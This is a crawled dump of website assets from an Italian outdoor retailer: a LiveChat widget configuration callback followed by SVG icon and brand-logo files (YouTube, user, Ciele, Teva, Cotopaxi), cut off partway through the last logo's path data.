__saenga1bus({"organization_id":"bd5b5425-1af2-4186-9053-866d1f50e171","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"2286.0.1.115.56.21.40.2.4.1.4.29.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_6599b0d2cb2a7871abb6abc44907a156","language":"it"},"default_widget":"livechat"});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/yt.6793e48d.svg
body_size: 324
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25.407" height="18.299" viewBox="0 0 25.407 18.299">
  <g id="Icon_feather-youtube" data-name="Icon feather-youtube" transform="translate(0.75 0.75)">
    <path id="Path_10" data-name="Path 10" d="M24.905,8.63A3.021,3.021,0,0,0,22.8,6.456C20.928,6,13.453,6,13.453,6s-7.476,0-9.345.5A3.021,3.021,0,0,0,2,8.673a31.512,31.512,0,0,0-.5,5.748A31.512,31.512,0,0,0,2,20.213,3.021,3.021,0,0,0,4.108,22.3c1.869.5,9.345.5,9.345.5s7.476,0,9.345-.5a3.021,3.021,0,0,0,2.108-2.173,31.512,31.512,0,0,0,.5-5.7,31.511,31.511,0,0,0-.5-5.792Z" transform="translate(-1.499 -6)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_11" data-name="Path 11" d="M14.625,19.826l6.248-3.553L14.625,12.72Z" transform="translate(-5.117 -7.852)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_ciele.bfa7995d.svg
body_size: 1864
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 861.36 600"><defs><style>.cls-1{fill:#201e1f;}</style></defs><polygon class="cls-1" points="765.52 88.75 765.52 85.63 782.86 85.63 782.86 88.75 775.82 88.75 775.82 117.33 772.59 117.33 772.59 88.75 765.52 88.75"/><polygon class="cls-1" points="785.99 117.34 790.56 85.63 791.09 85.63 803.96 111.67 816.71 85.63 817.25 85.63 821.81 117.34 818.64 117.34 815.59 94.63 804.38 117.34 803.57 117.34 792.19 94.52 789.07 117.34 785.99 117.34"/><path class="cls-1" d="M230.76,235.65c0-1.01,0-2.02,0-3.04,0-36.71-7.35-64.63-22.08-83.83-14.77-19.13-33.08-28.67-54.93-28.67-19.33,0-37.59,6.52-54.82,19.55-17.23,13.04-31.08,33.66-41.72,61.83-11.82,31.71-17.67,68.21-17.67,109.41,0,24.62,3.29,44.53,9.99,59.82,6.65,15.28,15.54,26.8,26.57,34.48,11.08,7.65,23.63,11.5,37.7,11.5,19.74,0,38.24-6.43,55.55-19.3,17.22-12.85,31.8-34.12,43.62-63.74,3.07-7.65,5.76-15.56,7.98-23.73h-52.37c-7.1,22.97-14.95,38.46-23.48,46.45-8.8,8.33-17.36,12.51-25.72,12.51-9.22,0-16.44-4-21.64-11.97-5.29-8.01-7.95-23.29-7.95-45.82,0-8.68.83-17.2,1.37-25.72,1.3-20.4,9.15-49.74,9.15-49.74.28-1.11.51-2.25.85-3.36,7.54-25.27,16.19-42.78,25.95-52.46,6.65-6.52,13.84-9.82,21.67-9.82,9.35,0,16.95,4.4,22.85,13.18,5.89,8.74,8.8,23.38,8.8,43.85,0,2.94-.22,5.73-.25,8.61h50.58Z"/><path class="cls-1" d="M501,285.61c2.92-16.71,4.38-34.35,4.38-53.01,0-36.71-7.35-64.63-22.09-83.83-14.76-19.13-33.08-28.66-54.92-28.66-19.33,0-37.59,6.52-54.82,19.55-17.23,13.04-31.08,33.66-41.73,61.83-11.82,31.71-17.67,68.21-17.67,109.41,0,24.62,3.3,44.53,9.98,59.82,6.64,15.28,15.55,26.8,26.58,34.48,11.08,7.65,23.63,11.5,37.7,11.5,19.74,0,38.24-6.43,55.54-19.3,17.22-12.85,31.8-34.12,43.62-63.74,3.06-7.65,5.76-15.56,7.98-23.73h-52.37c-7.1,22.97-14.94,38.46-23.48,46.45-8.8,8.33-17.36,12.51-25.73,12.51-9.21,0-16.44-4-21.63-11.97-5.29-8.01-7.95-23.29-7.95-45.82,0-8.68.57-17.22,1.36-25.72h83.6l51.64.22ZM401.72,179.82c6.65-6.52,13.84-9.82,21.67-9.82,9.35,0,16.95,4.4,22.84,13.18,5.89,8.74,8.8,23.38,8.8,43.85,0,2.94-.22,5.73-.25,8.61h-79.88c.28-1.11.51-2.25.85-3.36,7.54-25.27,16.19-42.77,25.95-52.46"/><rect class="cls-1" x="519.02" y="59.59" width="53.98" height="351.63"/><rect class="cls-1" x="244.5" y="125.6" width="53.98" height="285.62"/><rect class="cls-1" x="244.5" y="59.59" width="53.98" height="52.09"/><path class="cls-1" d="M776.27,285.61c2.92-16.71,4.38-34.35,4.38-53.01,0-36.71-7.34-64.63-22.09-83.83-14.76-19.13-33.07-28.66-54.93-28.66-19.32,0-37.58,6.52-54.81,19.55-17.23,13.04-31.08,33.66-41.72,61.83-11.82,31.71-17.68,68.21-17.68,109.41,0,24.62,3.29,44.53,9.98,59.82,6.65,15.28,15.55,26.8,26.58,34.48,11.08,7.65,23.63,11.5,37.69,11.5,19.75,0,38.25-6.43,55.55-19.3,17.22-12.85,31.79-34.12,43.62-63.74,3.07-7.65,5.77-15.56,7.98-23.73h-52.37c-7.1,22.97-14.95,38.46-23.48,46.45-8.81,8.33-17.36,12.51-25.73,12.51-9.21,0-16.44-4-21.63-11.97-5.29-8.01-7.96-23.29-7.96-45.82,0-8.68.58-17.22,1.37-25.72h83.6l51.64.22ZM676.99,179.82c6.65-6.52,13.84-9.82,21.67-9.82,9.35,0,16.94,4.4,22.85,13.18,5.9,8.74,8.8,23.38,8.8,43.85,0,2.94-.22,5.73-.25,8.61h-79.87c.28-1.11.51-2.25.85-3.36,7.54-25.27,16.19-42.77,25.95-52.46"/><path class="cls-1" d="M173.42,489.41l-10.75,22.71h21.46l-10.7-22.71ZM174.21,476.08l29.27,62.75h-6.78l-9.87-20.65h-27.03l-9.77,20.65h-7l29.65-62.75h1.53Z"/><polygon class="cls-1" points="216.79 482.22 216.79 476.08 251.18 476.08 251.18 482.22 237.19 482.22 237.19 538.83 230.79 538.83 230.79 482.22 216.79 482.22"/><polygon class="cls-1" points="277.14 476.08 283.41 476.08 283.41 502.4 315.36 502.4 315.36 476.08 321.63 476.08 321.63 538.83 315.36 538.83 315.36 508.55 283.41 508.55 283.41 538.83 277.14 538.83 277.14 476.08"/><polygon class="cls-1" points="350.32 476.08 356.59 476.08 356.59 532.77 380.74 532.77 380.74 538.83 350.32 538.83 350.32 476.08"/><polygon class="cls-1" points="407.72 476.08 443.68 476.08 443.68 482.22 413.99 482.22 413.99 501.89 443.43 501.89 443.43 508.03 413.99 508.03 413.99 532.69 443.43 532.69 443.43 538.83 407.72 538.83 407.72 476.08"/><polygon class="cls-1" points="465.3 482.22 465.3 476.08 499.67 476.08 499.67 482.22 485.69 482.22 485.69 538.83 479.29 538.83 479.29 482.22 465.3 482.22"/><rect class="cls-1" x="528.43" y="476.08" width="6.27" height="62.75"/><path class="cls-1" d="M620.93,487.72l-4.95,3.8c-2.73-3.55-6.01-6.24-9.83-8.08-3.82-1.83-8.03-2.76-12.61-2.76-5,0-9.64,1.2-13.9,3.61-4.26,2.4-7.57,5.63-9.92,9.68-2.34,4.05-3.52,8.61-3.52,13.67,0,7.65,2.63,14.04,7.87,19.16,5.25,5.12,11.86,7.68,19.86,7.68,8.79,0,16.14-3.44,22.06-10.32l4.95,3.75c-3.13,3.98-7.03,7.06-11.71,9.23-4.68,2.18-9.9,3.27-15.68,3.27-10.98,0-19.64-3.66-25.98-10.96-5.32-6.17-7.98-13.62-7.98-22.35,0-9.19,3.22-16.92,9.66-23.19,6.45-6.28,14.52-9.41,24.21-9.41,5.86,0,11.15,1.16,15.87,3.48,4.72,2.32,8.59,5.57,11.61,9.75"/><path class="cls-1" d="M640.44,527.14l5.34-3.2c3.75,6.91,8.09,10.36,13.01,10.36,2.11,0,4.08-.49,5.93-1.47,1.85-.98,3.26-2.29,4.23-3.94.97-1.65,1.45-3.4,1.45-5.25,0-2.11-.71-4.17-2.13-6.18-1.97-2.79-5.55-6.15-10.75-10.07-5.23-3.95-8.49-6.81-9.76-8.57-2.22-2.96-3.33-6.15-3.33-9.6,0-2.74.65-5.22,1.96-7.47,1.3-2.24,3.15-4.02,5.52-5.31,2.37-1.29,4.96-1.94,7.75-1.94,2.96,0,5.72.73,8.29,2.2,2.57,1.46,5.3,4.16,8.17,8.08l-5.13,3.88c-2.36-3.13-4.37-5.18-6.03-6.18-1.66-.99-3.47-1.49-5.44-1.49-2.53,0-4.6.77-6.21,2.3-1.61,1.53-2.41,3.43-2.41,5.67,0,1.37.29,2.69.85,3.97.57,1.28,1.61,2.67,3.12,4.18.82.8,3.52,2.89,8.1,6.27,5.43,4.01,9.15,7.58,11.17,10.71,2.02,3.13,3.03,6.27,3.03,9.42,0,4.55-1.73,8.5-5.19,11.86-3.46,3.35-7.65,5.03-12.6,5.03-3.81,0-7.27-1.02-10.36-3.05-3.1-2.03-5.96-5.44-8.58-10.21"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/user.eb3222e5.svg
body_size: 234
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.469" height="18.34" viewBox="0 0 16.469 18.34">
  <g id="Icon_feather-user" data-name="Icon feather-user" transform="translate(0.75 0.75)">
    <path id="Path_4" data-name="Path 4" d="M20.969,28.113V26.242A3.742,3.742,0,0,0,17.226,22.5H9.742A3.742,3.742,0,0,0,6,26.242v1.871" transform="translate(-6 -11.274)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_5" data-name="Path 5" d="M19.484,8.242A3.742,3.742,0,1,1,15.742,4.5a3.742,3.742,0,0,1,3.742,3.742Z" transform="translate(-8.258 -4.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_teva.fbb19ee9.svg
body_size: 767
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 71.2 50">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.7.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 136)  -->
  <g>
    <g id="uuid-095c2be2-e71a-4025-b443-132cc47afc76">
      <g id="header-and-footer">
        <g id="default">
          <g id="header">
            <path id="logo" class="cls-1" d="M70.8,15.2l-.4,3c0,.2-.2.9-.8.9h-9.1c-3.4,0-6.5,1.9-7.8,4.7-1.3,2.7-4.9,10.4-4.9,10.4-.6,1.2-.9,1.3-1.4,1.3h-6.4c-.4,0-.8-.3-.9-.7,0-.4-1.4-7.4-2-9.7,0-.2,0-.4-.2-.6-1-2.6-3.3-5.3-9.2-5.3h-9.4c-.2,0-.6,0-.7.6l-2.1,14.8c0,.5-.4.9-.9.9h-3.9c-.5,0-1-.4-.9-.9,0-.6,2-14.3,2.1-14.8,0-.4-.3-.7-.7-.7H.9c-.5,0-1-.4-.9-.9,0-.6.4-2.4.5-3,0-.4.4-.9,1.1-.9h26.4c10.5,0,13.7,5.8,14.6,10.1h0c.6,2.7,1,4.6,1.1,5.7,0,.2.4.3.5,0l3.7-8.3c1.9-4.4,6.6-7.6,11.7-7.6h10.2c.5,0,1,.4.9,1M69.4,25.1c-.3,1.9-1,7.1-1.2,8.2s0,1.4,0,1.6-.2.5-.5.5h-4c-.5,0-.9-.4-.9-.9v-.8c0,.3-2.4,2-6.4,2s-4.5-1.8-4.5-4,1.3-3.4,3.1-3.9c2.7-.8,5.4-1.1,8.1-1.9.5-.1.8-.6.8-1.1s-.5-1.1-1.6-1.1c-2.2,0-2.3,1.3-2.5,1.5s-.4.3-.6.3h-4.5c-.3,0-.5-.2-.5-.5,0-1.3,2.5-4.5,7.5-4.5s7.8,2.7,7.5,4.5M63.4,29.2c0-.3-.2-.5-.5-.5-.5,0-2.7.7-4.3,1.2-.6.2-1,.6-1,1.2s.6,1.3,1.4,1.3c1.9,0,4.4-1.6,4.4-3.3M35.4,28.7c0,.5-.4.9-.9.9h-10c-.4,0-.7.4-.7.7,0,1.5,1.3,2.3,2.9,2.3s2.2-.4,2.7-1.1c0-.1.2-.2.4-.2h4.5c.3,0,.5.2.5.5,0,.9-2.5,4-8.5,4s-7.8-3.8-7.8-6.9c0-5,3.8-8.2,8.9-8.2,8.3,0,8.2,6.5,8.2,8M30,26.1c0-1.2-1.3-2.3-2.8-2.3s-3,1.3-3,2.7.2.5.5.5h4.7c.5,0,.7-.4.7-.9"/>
          </g>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_cotopaxi.7681f03d.svg
body_size: 5624
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-095c2be2-e71a-4025-b443-132cc47afc76" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 120.1 50">
  <defs>
    <style>
      .cls-1 {
        fill: #1e1e1c;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7, .cls-8 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #1d1d1b;
      }

      .cls-3, .cls-7 {
        fill: #000;
      }

      .cls-4 {
        fill: #010101;
      }

      .cls-5 {
        fill: #dd2c27;
      }

      .cls-6 {
        fill: #fff;
      }

      .cls-7, .cls-8 {
        fill-rule: evenodd;
      }

      .cls-8 {
        fill: #c29721;
      }
    </style>
  </defs>
  <g>
    <path class="cls-3" d="M18.2,12.5c-1.1-.7-1.3-2.4-1.3-2.4-1.5-.5-2.9-1.1-4.3-1.8-1-.6-1.2-1-2.6-1.4C13,4.3,11.9,0,11.6,1.5c-.2,1.2-2.5,3.9-3.4,5,0,0-.2,0-.3,0,2.3-2.8,1.3-6.9,1.1-5.9-.4,1.5-4.3,7.5-4.3,7.5,0,0-2.3,2-2.5,2.6,0,0,.5-.1.8-.1,0,0-2.1,3.8-2.1,5.5,0,0,.3-.4.5-.5,0,.5.6,4,.8,5.4.3,1.6.3,3.2-1.3,3.8-.3.1-.6.1-.9.1,2.5,3.3,7.7,12.6,7.7,12.6,2.2-1.6,3.6-3.8,4-4.8,0,0,.7.3.7.3,1.3-2.6.8-5.9.4-6.8.7.4.9.3.9.3,0-.7-1.3-3.5-1.3-3.5.8.1,1-.2,1-.2-1.5-1-2.3-3.7-2.3-3.7.3.2.5.3,1.2.6-1.1-2.2-2.8-4.3-2.8-4.3.9.3,2.3-.7,2.9-1,.5-.2,1-.4,1.5-.5.6,0,1.3.5,1.9.5.7,0,2.1-1.5,2.2-1.5.2,0,.3-.3.2-.4h0ZM10.2,9.6h0c0,0-.2,0-.3.1,0,0-.1,0-.2,0-.2.1-.5.2-.8.1-.6,0-1.1-.6-1.4-1.2.2,0,.4,0,.7,0,.5,0,1.2,0,1.7,0,0,0,0,0,.1,0,.6,0,.8,1,.8,1,0,0-.2-.2-.5-.1h0ZM110,16.6l-2.6-.6v1.7h2.6v-1.1ZM87.4,24.1c0-.3,0-.7,0-1.2,0-.4,0-.8-.2-1.2,0-.4-.3-.8-.5-1.1-.2-.4-.5-.7-.9-1-.4-.3-.9-.5-1.4-.6s-1.3-.2-2.1-.2c-.5,0-1.1,0-1.6.1-.4,0-.8.2-1.3.3-.4,0-.8.2-1.2.4h0s-.5,2.8-.5,2.8l2.1.4.3-1.6c.7-.2,1.5-.3,2.3-.3.5,0,.9,0,1.2.1s.6.2.7.4c.2.1.3.3.4.5,0,.2.2.4.2.7,0,.2,0,.5,0,.7,0,.3,0,.5,0,.7h0s-3.3,0-3.3,0c-.6,0-1.2,0-1.8.2-.5.1-1,.3-1.5.7-.4.3-.8.7-1,1.2-.2.5-.4,1-.4,1.7,0,.5.1,1,.3,1.5.2.5.6.9,1,1.2.5.4,1,.6,1.5.8.7.2,1.3.3,2,.3.8,0,1.6-.1,2.2-.4.3-.1.7-.3.9-.6v.6h2.5v-7s0,0,0,0ZM85,28.5c-.1,0-.3.2-.4.3-.2.1-.4.2-.7.3-.3.1-.6.2-.9.2-.6.1-1.4.1-2,0-.3,0-.5-.2-.8-.3-.2-.1-.4-.3-.5-.5-.1-.2-.2-.5-.2-.8,0-.4,0-.7.2-.9.1-.2.3-.4.5-.5.2-.1.5-.2.7-.2.3,0,.6,0,.9,0h3.3v2.4h0ZM97.9,25.2l3.4-4.1h2.1v-2h-5.8v2h1l-2.2,2.6-2.5-2.6h1.2v-2h-6.5v2h2.1l3.7,3.9-3.4,4h-2.4v2h6.1v-2h-1l2.1-2.5,2.4,2.5h-1v2h6.5v-2h-2.4l-3.7-3.8h0ZM110,19.1h-4.7v2h2.2v7.9h-2.2v2h7v-2h-2.3v-9.9ZM75.6,22.1c-.5-1.4-1.7-2.6-3.1-3.1-.8-.3-1.6-.4-2.4-.4-.4,0-.7,0-1.1.1-.3,0-.7.2-1,.3-.3.1-.6.2-.9.4-.2.1-.4.2-.7.4l-3.7-1.3-.6,2,2.6.9v13.2h-2.3v2h7v-2h-2.3v-3.6c.4.1.8.2,1.1.3.6,0,1.1.1,1.7.1.9,0,1.7-.2,2.5-.5.7-.3,1.4-.8,1.9-1.4.6-.6,1-1.3,1.2-2.1.3-.8.4-1.7.4-2.7s-.1-1.8-.4-2.6h0ZM73.5,24.7c0,.6,0,1.3-.2,1.9-.1.5-.4,1-.7,1.5-.3.4-.7.7-1.1.9-.4.2-1,.3-1.6.3h0c-.7,0-1.4-.1-2.1-.3-.2,0-.4-.2-.6-.3v-7.1c.2-.2.5-.3.7-.4.3-.1.6-.2.9-.3.4-.1.8-.2,1.2-.2h0c2.3,0,3.5,1.3,3.5,3.9h0ZM112.9,19.6c0-.2-.2-.3-.4-.3h-.5v1.1h.2v-.4h.2l.3.4h.3l-.3-.4c.2,0,.3-.2.3-.3h0ZM112.5,19.8h-.3v-.4h.3c.1,0,.2,0,.2.2s0,.2-.2.2Z"/>
    <path class="cls-3" d="M112.4,18.8c-.6,0-1.1.5-1.1,1.1h0c0,.6.5,1.1,1.1,1.1,0,0,0,0,0,0,.6,0,1.1-.5,1.1-1.1h0c0-.6-.5-1.1-1.1-1.1ZM113.4,19.9c0,.5-.5.9-1,.9-.5,0-.9-.4-.9-.9h0c0-.5.5-.9,1-.9.5,0,.9.4.9.9h0ZM39.8,20.4c-.6-.6-1.2-1-2-1.3-.8-.3-1.6-.4-2.5-.4-.8,0-1.7.1-2.5.4-.7.3-1.4.7-1.9,1.3-.5.5-1,1.2-1.3,2s-.4,1.7-.4,2.7.1,1.9.4,2.7.7,1.5,1.3,2c.5.6,1.2,1,1.9,1.3.8.3,1.6.4,2.5.4.9,0,1.8-.1,2.5-.4.7-.3,1.4-.7,2-1.3.6-.6,1-1.3,1.3-2,.3-.8.4-1.7.4-2.7s-.2-1.9-.4-2.7c-.3-.7-.7-1.4-1.3-2h0ZM38.1,28.3c-.6.7-1.5,1.1-2.7,1.1s-2.1-.4-2.7-1.1c-.6-.8-.9-1.8-.9-3.2s.3-2.5.9-3.2,1.5-1.1,2.7-1.1,2.1.4,2.7,1.1c.6.8.9,1.8.9,3.2s-.3,2.4-.9,3.2h0ZM27.3,28.3c-.3.2-.7.4-1,.6-.4.2-.7.3-1.1.4-.4.1-.9.2-1.4.2-1.2,0-2.1-.4-2.7-1.1-.6-.8-.9-1.8-.9-3.2s.3-2.4.9-3.2c.6-.7,1.5-1.1,2.7-1.1s1.1,0,1.4.1c.3,0,.5.1.6.2l.4,2,2.1-.5-.6-3.2h0c-.3-.2-.6-.3-.9-.4-.4,0-.8-.2-1.2-.2-.6,0-1.1-.1-1.7-.1-.8,0-1.7.1-2.5.4-.7.3-1.4.7-1.9,1.3-.6.6-1,1.3-1.3,2-.3.8-.4,1.7-.4,2.7s.1,1.9.4,2.7c.3.8.7,1.4,1.3,2,.5.6,1.2,1,1.9,1.3.8.3,1.6.5,2.5.4.6,0,1.2,0,1.8-.3.5-.1,1-.3,1.5-.5.3-.2.7-.3,1-.5.4-.3.4-.3.4-.4h0c0,0-1-1.6-1-1.6h-.1c0,0,0,0,0,0ZM49.5,29.3s0,0-.4,0c-.3,0-.6,0-.9,0-.5,0-.9-.2-1.1-.4-.3-.3-.4-.6-.6-.9-.1-.4-.2-.8-.2-1.2,0-.4,0-.8,0-1.2v-4.5h3.4v-2h-3.4v-2.9l-2.4.6v2.3h-2.2v2h2.2v5.7c0,.8,0,1.4.3,2,.2.5.5,1,.8,1.4.4.4.8.7,1.3.9.6.2,1.1.3,1.7.3.3,0,.5,0,.7,0,.2,0,.4,0,.6-.1.2,0,.4,0,.6-.2h.1c0,0-.5-1.8-.5-1.8h-.1,0ZM61.9,22.4c-.3-.7-.7-1.4-1.3-2-.6-.6-1.2-1-2-1.3-.8-.3-1.6-.4-2.5-.4s-1.7.1-2.5.4c-.7.3-1.4.7-1.9,1.3-.6.6-1,1.3-1.3,2-.3.8-.4,1.7-.4,2.7s.1,1.9.4,2.7c.3.8.7,1.4,1.3,2,.5.6,1.2,1,1.9,1.3.8.3,1.6.4,2.5.4.9,0,1.7-.1,2.5-.4.7-.3,1.4-.7,2-1.3.6-.6,1-1.3,1.3-2,.3-.8.5-1.7.5-2.7s-.1-1.9-.5-2.7h0ZM59,28.3c-.6.7-1.5,1.1-2.7,1.1s-2.1-.4-2.7-1.1c-.6-.7-.9-1.8-.9-3.2s.3-2.5.9-3.2,1.5-1.1,2.7-1.1,2.1.4,2.7,1.1c.6.8.9,1.8.9,3.2s-.3,2.5-.9,3.2Z"/>
  </g>
  <g id="uuid-3498c744-56a5-4404-b7e7-fc1945ca2ad6">
    <g id="uuid-86a0d9cc-5a7f-4a78-ba16-67c4570fa20c">
      <path id="uuid-dbe3cd93-3623-421c-aa8d-3b0b43823ef0" class="cls-3" d="M-184.6-10.9l5.1,2c-2.1,3.5-6.2,5.1-11,5.1-5.9,0-10.8-3.5-10.8-8.7s5.7-10.5,12.4-10.5,9,2.3,10.4,6l-5.5,1.2c-.8-1.7-2.6-2.7-5.2-2.7-3.8,0-6.5,2.5-6.5,5.6s2.1,4.6,5.5,4.6c2.4,0,4.4-.9,5.6-2.6h0ZM-164.1-10l3.9,5.7h-5.9l-3.7-5.5h-2.8l-.9,5.5h-5.3l2.8-17.9h10.7c4.8,0,7.1,2.7,7.1,5.9,0,3.5-2.5,5.7-5.9,6.3h0ZM-163.4-16.2c0-1.5-1.2-2.1-2.7-2.1h-5.2l-.7,4.5h5.2c2.3,0,3.4-.9,3.4-2.4,0,0,0,0,0,0ZM-142.5-22.2l5.8,17.9h-5.3l-1-3.2h-9.2l-1.9,3.2h-5.5l11.1-17.9h6.1ZM-144.3-11.4l-1.9-6.2-3.8,6.2h5.7ZM-117.9-17.7h-10.5l-.6,3.6h10.2l-.7,4.1h-10.2l-.9,5.7h-5.3l2.8-17.9h15.8l-.7,4.5h0ZM-115.5-22.2h19.2l-.8,4.5h-7l-2.1,13.4h-5.4l2.1-13.4h-6.8s.7-4.5.7-4.5ZM-84.9-4c0,2.5-2,4.5-4.5,4.5s-4.5-2-4.5-4.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5h0ZM-83.8-15.6c0,2.1-1.7,3.8-3.8,3.8s-3.8-1.7-3.8-3.8,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8h0s0,0,0,0ZM-83.3-25.5c0,1.5-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7h0ZM-74.8-8c0,2.1-1.7,3.8-3.8,3.8s-3.8-1.7-3.8-3.8,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8h0s0,0,0,0ZM-80.7-18.6c0-1.5,1.2-2.7,2.7-2.7s2.7,1.2,2.7,2.7-1.2,2.7-2.7,2.7-2.7-1.2-2.7-2.7ZM-66.8-11.5c0,1.5-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7,1.2-2.7,2.7-2.7,2.7,1.2,2.7,2.7h0Z"/>
    </g>
  </g>
  <g>
    <path class="cls-2" d="M-80-75.2c1.5,0,2.9.8,3.7,1.9t0,0s0,0,0,.1h0c.5.7,1.3,1.1,2.3,1.1,1.6,0,2.9-1.3,2.9-2.9s-.3-1.4-.8-1.9c-2-2.5-4.4-3.9-8.3-3.9-6.2,0-11,4.3-11,10.4s4.7,10.5,11,10.5,6.4-1.4,8.3-3.6h0c.4-.5.7-1.2.7-1.9,0-1.6-1.3-2.9-2.9-2.9s-1.6.4-2.1,1c-1,1-2,1.9-4,1.9s-4.5-2.1-4.5-5c0-2.8,1.6-4.8,4.5-4.8M-57.7-72.8c-2.7-.6-4-.8-4-1.9s.7-1.2,2.1-1.2,2.9.7,3.9,1.5h0c.4.4,1,.7,1.7.7,1.4,0,2.5-1.1,2.5-2.5s-.3-1.4-.8-1.8c-1.6-1.7-4-2.7-7.3-2.7s-7.7,1.8-7.7,6.4,3.1,5.7,5.8,6.4c3.3.8,4.5.8,4.5,1.9s-.7,1.2-2.7,1.2-3.1-.6-4.4-1.6h0c-1-.9-2.6-.8-3.5.2-.8.8-.9,2-.4,2.9,0,0,0,0,0,0,0,0,0,.2.2.2,0,0,0,.1.1.2,0,0,0,.1.2.2,0,0,0,0,.1.1,1.7,1.5,4.2,2.7,8.1,2.7,6.3,0,8.2-3,8.2-6.7s-3.7-5.6-6.6-6.3M-146.5-75.2c1.5,0,2.9.8,3.7,1.9h0c0,.1,0,.2,0,.2h0c.5.7,1.3,1.1,2.3,1.1,1.6,0,2.9-1.3,2.9-2.9s-.3-1.4-.8-1.9c-2-2.5-4.4-3.9-8.3-3.9-6.2,0-10.9,4.3-10.9,10.4s4.7,10.5,11,10.5,6.4-1.4,8.3-3.6h0c.4-.5.7-1.2.7-1.9,0-1.6-1.3-2.9-2.9-2.9s-1.6.4-2.1,1c-1,1-2,1.9-4,1.9-2.9,0-4.5-2.1-4.5-5,0-2.8,1.5-4.8,4.4-4.8M-105.2-65.2c-2.8,0-4.6-2.1-4.6-5s1.7-5,4.6-5,4.5,2,4.5,5c0,3-1.7,5-4.5,5M-105.2-80.8c-6.2,0-11,4.4-11,10.5s4.8,10.4,11,10.4,11-4.3,11-10.4-4.8-10.5-11-10.5M-119.5-79.5c-1-.5-1.7-.6-3.1-.5-2.6.2-4.6,2.1-5,2.5h0c0,0,0,0,0,0h0c-.1-1.7-1.5-3-3.2-3s-3.2,1.4-3.3,3.2v14.2c0,1.7,1.5,3.1,3.3,3.1s3.2-1.4,3.3-3.2v-3.9c0-5.2,3.1-6.6,4.8-6.6.4,0,1.6.4,2.5.3,1.8-.3,2.9-2,2.6-3.8-.2-1-.9-1.9-1.8-2.3"/>
    <path class="cls-2" d="M-49.7-79.7v2.1h-.6v-2.1h-.8v-.5h2.1v.5h-.7ZM-46.3-77.6v-1.8h0l-.7,1.8h-.4l-.7-1.8h0v1.8h-.6v-2.6h.9l.6,1.7.6-1.7h.8v2.6s-.6,0-.6,0Z"/>
  </g>
  <g>
    <path class="cls-7" d="M-57,175c-.3.1-.6.2-.6.4,0,.1.1.3.1.3,0,0,.2.3.4.3s.5,0,.5,0c0,0,.2,0,.3,0,.1,0,.3,0,.3,0,0,0,.2.2.3.2.2,0,.6,0,.6,0,0,0,.2.3.4.3.3.1.8-.2.8-.2,0,0,0,.6.2.9.3.3,1.1-.2,1.1-.2l.3-.2s.3.4.5.4c.5,0,.5-.2,1.2-.7.2-.1.5-.1.5-.1v1.8s0,.3.2.4c.2,0,.5,0,.5,0h.5c.2,0,.3-.4.3-.4v-1.9s.4,0,.4,0c0,0,.3.1.4.2.3.2.3.4.6.5.2,0,.2.1.4,0,.2,0,.5-.3.5-.3,0,0,.5.4.9.4.2,0,.3,0,.5,0,.3-.2.2-.8.2-.8l.6.2s.2-.2.4-.2c.2,0,.3,0,.5,0,.3,0,.8-.4.8-.4,0,0,.7.1,1.1,0,.2,0,.3-.3.3-.5s0-.3-.2-.4c-.2-.3-.9-.4-.9-.4,0,0-.4-.2-.7-.3-.2,0-.5,0-.5,0,0,0-.7,0-.9-.4-.2-.3.7,0,1.4-.4.3-.2.6-.8.6-.8,0,0,.1-.3,0-.5,0-.1,0-.3,0-.3,0,0,.4,0,.5-.3,0-.1,0-.4,0-.4v-.4s.9-.7.9-.7c0,0,0-.3,0-.4-.1-.2-.6-.2-.6-.2,0,0-.6.2-.9,0-.2,0-.3-.2-.5-.3-.3,0-.6.1-.6.1,0,0-.6.7-.9.6-.2,0-.3-.5-.3-.5,0,0-.1-.1-.3-.2-.2,0-.3.3-.3.3,0,0-.2.3-.4.5-.2.2-.6.2-.6.2,0,0-.2.3-.3.5-.2.2-.5.4-.5.4,0,0,0,0-.2,0-.3,0,.3-.5.3-.9,0,0,0-.3,0-.3,0,0,.5-.3.7-.6.1-.2.3-.6.3-.6,0,0,.2-.2.3-.4,0-.2,0-.4,0-.4,0,0-.2-.3-.3-.3-.3,0-.4.2-.7.3-.1,0-.2,0-.3,0,0-.2,0-.5-.1-.8,0-.3,0-.6-.2-.8-.2-.2-.4,0-.5-.2,0-.2,0-.3,0-.5-.1-.2-.4,0-.7,0-.3-.1-.2-.6-.3-.9-.1-.4-.2-.7-.3-1,0,0-.2-.1-.3,0-.1,0-.2.2-.2.2,0,0-.2.6-.3,1,0,.3,0,